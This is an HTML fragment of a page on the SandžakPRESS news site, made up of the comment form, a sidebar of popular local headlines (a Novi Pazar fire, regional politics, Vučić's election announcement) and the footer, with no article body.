                <div class="td-module-thumb"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" class="td-image-wrap " title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/dudic-i-sdp-treci-sastanak-u-kratkom-roku-u-prostorijama-mesihata/"  rel="bookmark" title="Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata">Dudić i SDP: Treći sastanak u kratkom roku u prostorijama Mešihata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/masovic-na-sirem-spisku-reprezentacije-srbije/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='286122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2cea25242e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-286122","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "39";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" class="td-image-wrap " title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje">MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:04:53+01:00" >24. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-nakon-sastanka-sa-dudicem-napao-rahmetli-muftiju/"  rel="bookmark" class="td-image-wrap " title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dudic-Memic-Plojovic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dudic-Memic-Plojovic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-nakon-sastanka-sa-dudicem-napao-rahmetli-muftiju/"  rel="bookmark" title="Memić nakon sastanka sa Dudićem napao rahmetli Muftiju">Memić nakon sastanka sa Dudićem napao rahmetli Muftiju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T23:07:18+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" class="td-image-wrap " title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice">Automobil završio pored rijeke Raške zbog nedignute ručne kočnice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:15:28+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vucic-najavio-izbore-na-jesen-moguce-spajanje-predsjednickih-i-parlamentarnih-izbora/"  rel="bookmark" class="td-image-wrap " title="Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/04/vucic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/04/vucic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vucic-najavio-izbore-na-jesen-moguce-spajanje-predsjednickih-i-parlamentarnih-izbora/"  rel="bookmark" title="Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora">Vučić najavio izbore na jesen: Moguće spajanje predsjedničkih i parlamentarnih izbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:34:29+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" class="td-image-wrap " title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/melajci-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/melajci-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada">Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:10:38+01:00" >23. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#ed9e8c8389978c869d9f889e9ead8a808c8481c38e8280"><span class="__cf_email__" data-cfemail="3142505f554b505a414354424271565c50585d1f525e5c">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
